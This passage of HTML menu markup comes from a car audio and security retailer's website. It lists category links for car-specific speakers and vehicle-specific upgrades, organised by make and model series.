														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-chevrolet">Chevrolet</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-chrysler">Chrysler</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-citroen">Citroen</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-dodge">Dodge</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-ferrari">Ferrari</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-fiat">Fiat</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-ford">Ford</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-honda">Honda</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-hummer">Hummer</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-hyundai">Hyundai</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-infiniti">Infiniti</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-jaguar">Jaguar</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-jeep">Jeep</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-kia">Kia</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-lamborghini">Lamborghini</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-lancia">Lancia</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-land-rover">Land Rover</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-lexus">Lexus</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-maserati">Maserati</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-mazda">Mazda</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-mercedes">Mercedes</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-mini">Mini</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-mitsubishi">Mitsubishi</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-nissan">Nissan</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-peugeot">Peugeot</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-porsche">Porsche</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-renault">Renault</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-rolls-royce">Rolls Royce</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-rover">Rover</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-saab">Saab</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-seat">Seat</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-skoda">Skoda</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-smart">Smart</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-subaru">Subaru</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-suzuki">Suzuki</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-tesla">Tesla</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-toyota">Toyota</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-universal">Universal</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-vauxhall-opal">Vauxhall/Opal</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-volkswagen">Volkswagen</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-volvo">Volvo</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
												 
					</div>
											</li>
		 
			<li class="tlli sep"><span class="item-sep">&nbsp;</span></li>			<li class="tlli mkids vsu-class">
			   
				<a class="superdropper" href="#"><span>+</span><span>-</span></a>
			   
				<a class="tll"   href="https://www.carsoundsecurity.com/factory-integration"> Vehicle Specific Upgrades</a>
				 
					<div class="bigdiv withflyout" >
						 
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-audi">Audi</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-audi/Audi-A-S-RS-Series">Audi A/S/RS Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-audi/Audi-Q-Series">Audi Q Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-audi/Audi-R-Series">Audi R Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-audi/Audi-TT-Series">Audi TT Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bentley">Bentley</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bentley/Bentley-Bentayga-Series">Bentley Bentayga Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bentley/Bentley-Continental-Series">Bentley Continental Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bentley/Bentley-Mulsanne-Series">Bentley Mulsanne Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bmw">BMW</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bmw/bmw-1-series-E81-E82-E87-E88-F20-F21-F40">BMW 1 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bmw/BMW-2-Series">BMW 2 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bmw/BMW-3-Series">BMW 3 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bmw/BMW-4-Series">BMW 4 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bmw/BMW-5-Series">BMW 5 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bmw/BMW-1-Series">BMW 6  Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bmw/BMW-7-Series">BMW 7 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bmw/BMW-8-Series">BMW 8 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bmw/BMW-X1-Series">BMW X1</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/index.php?route=product/category&amp;path=69_119_725">BMW X2</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bmw/bmw-x3">BMW X3</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/index.php?route=product/category&amp;path=69_119_727">BMW X4</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bmw/BMW-X5">BMW X5</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bmw/BMW-X6">BMW X6</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bmw/bmw-x7">BMW X7</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bmw/BMW-i-Series">BMW i/Z Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-citroen">Citroen</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-citroen/Citroen-Ami-Series">Citroën Ami Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-citroen/Citroën-Berlingo-Series">Citroën Berlingo Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-citroen/Citroën-C-Series">Citroën C Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-citroen/Citroën-DS-Series">Citroën DS Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-citroen/Citroën-E-Mehari-Series">Citroën E-Mehari Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-citroen/Citroën-Jumper-Relay-Series">Citroën Jumper/Relay Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-citroen/Citroën-Nemo-Series">Citroën Nemo Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-citroen/Citroën-SpaceTourer-Series">Citroën SpaceTourer Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-citroen/Citroën-Xantia-Xsara-Series">Citroën Xantia/Xsara Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ferrari">Ferrari</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ferrari/Ferrari-360-488-Series">Ferrari 360 - 488 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ferrari/Ferrari-California-Series">Ferrari California Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ferrari/Ferrari-F-Series">Ferrari F Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ferrari/Ferrari-Portofino-Series">Ferrari Portofino Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat">Fiat</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-500-Series">Fiat 500 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Albea-Series">Fiat Albea Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Bravo-Series">Fiat Bravo Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Croma-Series">Fiat Croma Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Doblò-Series">Fiat Doblò Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Ducato-Series">Fiat Ducato Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Fiorino-Series">Fiat Fiorino Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Freemont-Series">Fiat Freemont Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Fullback-Series">Fiat Fullback Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Idea-Series">Fiat Idea Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Linea-Series">Fiat Linea Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Multipla-Series">Fiat Multipla Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Panda-Series">Fiat Panda Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Punto-Series">Fiat Punto Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Scudo-Series">Fiat Scudo Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Sedici-Series">Fiat Sedici Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Spider-Series">Fiat Spider Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Stilo-Series">Fiat Stilo Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Talento-Series">Fiat Talento Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Tipo-Egea-Series">Fiat Tipo / Egea Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Ulysse-Series">Fiat Ulysse Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford">Ford</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-B-Max-Series">Ford B-Max Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-C-Max-Series">Ford C-Max Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-Cosworth-Series">Ford Cosworth Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-EcoSport-Series">Ford EcoSport Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-Edge-Series">Ford Edge Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-Fiesta-Series">Ford Fiesta Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-Focus-Series">Ford Focus Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-Fusion-Series">Ford Fusion Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-Galaxy-Series">Ford Galaxy Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-GT-Series">Ford GT Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-Ka-Series">Ford Ka Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-Kuga-Series">Ford Kuga Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-Maverick-Series">Ford Maverick Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-Mondeo-Series">Ford Mondeo Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-Puma-Series">Ford Puma Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-Ranger-Series">Ford Ranger Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-S-Max-Series">Ford S-Max Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-Tourneo-Connect-Series">Ford Tourneo Connect Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-Transit-Series">Ford Transit Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-honda">Honda</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-honda/Honda-Accord-Series">Honda Accord Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-honda/Honda-Civic-Series">Honda Civic Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-honda/Honda-CR-V-Series">Honda CR-V Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-honda/Honda-CR-Z-Series">Honda CR-Z Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-honda/Honda-Edix-FR-V-Series">Honda Edix/FR-V Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-honda/Honda-HR-V-Series">Honda HR-V Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-honda/Honda-Insight-Series">Honda Insight Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-honda/Honda-Integra-Series">Honda Integra Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-honda/Honda-Jazz-Fit-Series">Honda Jazz/Fit Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-honda/Honda-Legend-Series">Honda Legend Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-honda/Honda-NSX-Series">Honda NSX Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-honda/Honda-S2000-Series">Honda S2000 Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hummer">Hummer</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hummer/Hummer-H1-Series">Hummer H1 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hummer/Hummer-H2-Series">Hummer H2 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hummer/Hummer-H3-Series">Hummer H3 Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai">Hyundai</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-Accent-Series">Hyundai Accent Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-Elantra-Series">Hyundai Elantra Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-Equus-Series">Hyundai Equus Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-G90-Getz-GV80-Series">Hyundai G90/Getz/GV80 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-H-1-Series">Hyundai H-1 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-i10-Series">Hyundai i10 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-i20-Series">Hyundai i20 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-i30-Series">Hyundai i30 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-i40-Series">Hyundai i40 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-Ioniq-Series">Hyundai Ioniq Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-ix20-Series">Hyundai ix20 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-ix25-Series">Hyundai ix25 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-ix35-Series">Hyundai ix35 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-ix55-Series">Hyundai ix55 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-Kona-Series">Hyundai Kona Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-Matrix-Series">Hyundai Matrix Series</a>
														 
													</div>
												 
													<div class="withchild" >
